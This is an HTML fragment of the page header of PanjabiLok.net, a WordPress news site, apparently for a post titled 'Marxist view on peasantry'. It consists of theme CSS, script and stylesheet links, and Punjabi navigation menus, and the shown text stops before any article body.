    .widget.widget_categories ul li,.widget.widget_categories ul li a:hover,footer .buttom-footer.footer_one .footer-credit .footer-social ul.social li a:hover,header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .social-icons ul.social li a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover,.vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home span.current,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul li,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul li a:hover,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu .menu-main-menu-container ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li a:hover,.site-footer .footer-widgets .widget_vmagazine_lite_info .footer_info_wrap .info_wrap div span:first-of-type,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover p,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .review-inner-wrap .summary-wrapper .total-reivew-wrapper span.stars-count,.vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .review-inner-wrap .stars-review-wrapper .review-featured-wrap span.stars-count span.star-value,header.header-layout1 .vmagazine-lite-top-header .top-menu ul li a:hover, header.header-layout3 .vmagazine-lite-top-header .top-menu ul li a:hover,header.header-layout1 .vmagazine-lite-top-header .top-left ul.social li a:hover, header.header-layout3 .vmagazine-lite-top-header .top-right ul.social li a:hover,header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item:hover a,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product:hover a.woocommerce-LoopProduct-link h2,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products span.price,.woocommerce-page .vmagazine-lite-container.sidebar-shop .vmagazine-lite-sidebar .widget_product_categories .product-categories li,.woocommerce-page .vmagazine-lite-container.sidebar-shop .vmagazine-lite-sidebar .widget_product_categories .product-categories li a:hover,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li ins span.woocommerce-Price-amount, .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li ins span.woocommerce-Price-amount,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li:hover a, .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li:hover a,.woocommerce div.product p.price, .woocommerce div.product span.price,.comment-form-rating p.stars,header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button,footer .buttom-footer.footer_one .footer-btm-wrap .vmagazine-lite-btm-ftr .footer-nav ul li a:hover,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_comments ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li a:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit']:hover,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover::after,
    .vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .single-post:hover .post-caption h3,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recently_viewed_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li:hover a,
    .related-content-wrapper a.vmagazine-lite-related-more:hover,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slider-item-wrapper .slider-bigthumb:hover .post-captions h3.large-font a,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .small-thumbs-wrapper .small-thumbs-inner .slider-smallthumb:hover .post-captions h3.large-font a,.vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content a:hover,.vmagazine-lite-featured-slider.featured-slider-wrapper .featured-posts li.f-slide .slider-caption h3.small-font a:hover,.woocommerce ul.products li.product .price
    {
        color: #dd0b0b;
    }
    .widget .tagcloud a:hover,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_search form.search-form input.search-field:focus,.site-footer .footer-widgets .widget .tagcloud a:hover,header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button,.widget .tagcloud a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_tag_cloud .tagcloud a:hover,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover:before,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more,
    .ap_toggle,.ap_tagline_box.ap-all-border-box,.ap_tagline_box.ap-left-border-box,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit'],
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit']:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article.sticky .archive-post,
    .woocommerce-info,span.view-all a:hover,.vmagazine-lite-post-col.block_layout_1 span.view-all a:hover,
    header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .vmagazine-lite-search-form-primary form.search-form input.search-field:focus,
    .block-post-wrapper.block_layout_3 .view-all a:hover,
    .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .view-all a:hover,
    .block-post-wrapper.list .gl-posts a.vm-ajax-load-more:hover, .block-post-wrapper.grid-two .gl-posts a.vm-ajax-load-more:hover,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption p span.read-more a,
    .no-results.not-found form.search-form input.search-submit,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a,
    .related-content-wrapper a.vmagazine-lite-related-more
    {
        border-color: #dd0b0b;
    }
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_comments ul li span.comment-author-link,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li .reviewer,
    .vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home li.current
    {
        color: rgba(221,11,11,0.6);
    }
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_search form.search-form input.search-field:hover
    {
        border-color: rgba(221,11,11,0.3);
    }
    .lSSlideOuter .lSPager.lSpg > li a
    {
        background-color: rgba(221,11,11,0.3);
    }
    .vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots:before,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots:after,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots:before,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots:after
    {
        background: rgba(221,11,11,0.15);
    }
    .template-two .widget-title:before, .template-two .block-title:before,
    .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title:before, .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:before, .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .section-title:before,
    .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title::before,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-dots li button::before, .vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-dots li.slick-active button::before{
        background: rgba(221,11,11,0.6);
    }
    .template-three .widget-title span:after, .template-three .block-title span:after,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span.title-bg:after,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title span.title-bg:after,
    .vmagazine-lite-ticker-wrapper .default-layout .vmagazine-lite-ticker-caption span::before, .vmagazine-lite-ticker-wrapper .layout-two .vmagazine-lite-ticker-caption span::before,.template-five .title-bg::after, .template-five .block-title::after
    {
        border-color: transparent transparent transparent #dd0b0b;
    }
    .vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content span a:hover{
        color: rgba(221,11,11,0.6);
    }
    header.header-layout3 .site-main-nav-wrapper .top-right .vmagazine-lite-search-form-primary{
        border-top: solid 2px #dd0b0b;
    }
    .template-four .widget-title span:after, .template-four .block-title span:after, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg:after, .template-four .comment-respond h4.comment-reply-title span:after, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span:after
    {
        border-color: #dd0b0b transparent transparent transparent;
    }
   header.header-layout1 .vmagazine-lite-nav-wrapper    
     {
       background: #000000; 
    }
    header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a,header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a
    {
        color: #ffffff;
    }
    .icon_bag_alt::before{
        color: #ffffff;
    }
    header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a:hover
    {
        color: #dd0000;
    }
/*# sourceURL=vmagazine-lite-style-inline-css */
</style>
<link rel='stylesheet' id='vmagazine-lite-keyboard-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/keyboard.css?ver=d771dfd10977d8a3432c8a6c306c762e' type='text/css' media='all' />
<link rel='stylesheet' id='vmagazine-lite-responsive-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/responsive.css?ver=1.3.5' type='text/css' media='all' />
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://panjabilok.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://panjabilok.net/wp-json/wp/v2/posts/17481" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://panjabilok.net/xmlrpc.php?rsd" />

<link rel="canonical" href="https://panjabilok.net/%e0%a8%95%e0%a8%bf%e0%a8%b8%e0%a8%be%e0%a8%a8%e0%a9%80-%e0%a8%ac%e0%a8%be%e0%a8%b0%e0%a9%87-%e0%a8%ae%e0%a8%be%e0%a8%b0%e0%a8%95%e0%a8%b8%e0%a8%b5%e0%a8%be%e0%a8%a6%e0%a9%80-%e0%a8%a8%e0%a9%9b/" />
<link rel='shortlink' href='https://panjabilok.net/?p=17481' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-32x32.png" sizes="32x32" />
<link rel="icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-180x180.png" />
<meta name="msapplication-TileImage" content="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-17481 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-vmagazine-lite fullwidth_layout right-sidebar template-one vmagazine-lite-single-layout">
		        <a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
            
    <div class="vmagazine-lite-mobile-search-wrapper">
        <div class="mob-search-form">
             <div class="img-overlay"></div>
           
            <div class="mob-srch-wrap">
                <button class="btn-transparent-toggle nav-close">
                    <span></span>
                    <span></span>
                </button>
                <div class="mob-search-wrapp">
                    
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

                    <div class="search-content"></div>
                    <div class="block-loader" style="display:none;">
                        <div class="sampleContainer">
                            <div class="loader">
                                <span class="dot dot_1"></span>
                                <span class="dot dot_2"></span>
                                <span class="dot dot_3"></span>
                                <span class="dot dot_4"></span>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

<div class="vmagazine-lite-mobile-navigation-wrapper">
 
    <div class="mobile-navigation">
        <div class="img-overlay"></div>
        
        <div class="vmag-opt-wrap">
            <button class="btn-transparent-toggle nav-close">
                <span></span>
                <span></span>
            </button>

            <div class="icon-wrapper">
                	    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	                </div>
            <div class="site-branding">                 
                <a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>                <div class="site-title-wrapper">
                                            <p class="site-title"><a href="https://panjabilok.net/" rel="home">PanjabiLok.net &#8211; Latest Panjabi News</a></p>
                                    </div>
            </div><!-- .site-branding -->
            	<div class="vmagazine-lite-nav-wrapper">
		<div class="vmagazine-lite-container">			
			<nav class="main-navigation clearfix" >
				<div class="nav-wrapper">
					
		                    <div class="index-icon">
            <a href="https://panjabilok.net/"><i class="fa fa-home"></i></a>
        </div>
    					<div class="menu-mmnu-container"><ul id="primary-menu" class="vmagazine_lite_mega_menu"><li id="menu-item-1472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1472"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a></li>
<li id="menu-item-1470" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1470"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a></li>
<li id="menu-item-1468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1468"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a></li>
<li id="menu-item-1480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a></li>
<li id="menu-item-1473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1473"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a></li>
<li id="menu-item-1476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1476"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a></li>
<li id="menu-item-1467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a></li>
<li id="menu-item-1471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a></li>
<li id="menu-item-1474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1474"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
<li id="menu-item-1475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1475"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a></li>
<li id="menu-item-1477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1477"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a></li>
<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a></li>
<li id="menu-item-1481" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1481"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a></li>
<li id="menu-item-1478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://panjabilok.net/category/english/">English</a></li>
</ul></div>				</div><!-- .nav-wrapper -->
			</nav><!-- #site-navigation -->

			
		</div><!-- .vmagazine-lite-container -->	
	</div>
	    
        </div>
    </div>
</div>
	 <div class="vmagazine-lite-main-wrapper">
		     <div class="vmagazine-lite-mob-outer">
        <div class="vmagazine-lite-mobile-nav-wrapp">
            <div class="mob-search-icon">
                <span>
                    <button class="btn-transparent-toggle">
                    <i class="fa fa-search" aria-hidden="true"></i>
                    </button>
                </span>
             </div>
             <div class="vmagazine-lite-logo">
                <a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>             </div>
             <button class="btn-transparent-toggle nav-toggle">
                <div class="toggle-wrap">
                 <span></span>
                </div>
             </button>
        </div>
    </div>

		 <div class="vmagazine-lite-header-handle">
		 	
<header id="masthead" class="site-header header-layout1">

	<div class="vmagazine-lite-top-header clearfix menu-half">
		<div class="vmagazine-lite-container">
			
			<div class="top-men-wrap">
				
				<div class="top-menu">
					<div class="top-men-wrapp"><ul id="top-menu" class="menu"><li id="menu-item-1309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1309"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
</ul></div>				</div>
				
									<div class="top-left">
							    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	    					</div>
						</div>
						<div class="top-right">
				<div class="vmagazine-lite-search-form-primary">
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

</div>
				<div class="search-content"></div>
				<div class="block-loader" style="display:none;">
            		<div class="sampleContainer">
					    <div class="loader">
					        <span class="dot dot_1"></span>
					        <span class="dot dot_2"></span>
					        <span class="dot dot_3"></span>
					        <span class="dot dot_4"></span>
					    </div>
					</div>
        		</div>
			</div>	
				
		</div>
	</div><!-- .vmagazine-lite-top-header -->
	

	<div class="logo-ad-wrapper clearfix">
		<div class="vmagazine-lite-container">
			<div class="site-branding">					
				<a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>				<div class="site-title-wrapper">
											<p class="site-title"><a href="https://panjabilok.net/" rel="home">PanjabiLok.net &#8211; Latest Panjabi News</a></p>
									</div>
			</div><!-- .site-branding -->
						        	<div class="header-ad-wrapper">
		        		<div id="vmagazine_lite_medium_ad-1" class="widget vmagazine_lite_medium_ad">            <div class="vmagazine-lite-medium-rectangle-ad medium-rectangle-wrapper">
                                            <img class="lazy" data-src="https://panjabilok.net/wp-content/uploads/2021/07/punjabi-culture-1.png" alt="" title="ਕਿਸਾਨੀ ਬਾਰੇ ਮਾਰਕਸਵਾਦੀ ਨਜ਼ਰੀਆ" />
                                                        </div>  
    </div>		            </div><!-- .header-ad-wrapper -->
		            		</div><!-- .vmagazine-lite-container -->
	</div><!-- .logo-ad-wrapper -->
    	<div class="vmagazine-lite-nav-wrapper">
		<div class="vmagazine-lite-container clearfix">			
			<nav id="site-navigation" class="main-navigation clearfix" >
				<div class="nav-wrapper">
					
		                    <div class="index-icon">
            <a href="https://panjabilok.net/"><i class="fa fa-home"></i></a>
        </div>
    					<div class="menu-mmnu-container"><ul id="menu-primary-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1472"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1470"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1468"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1473"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1476"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1474"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1475"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1477"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a></li>
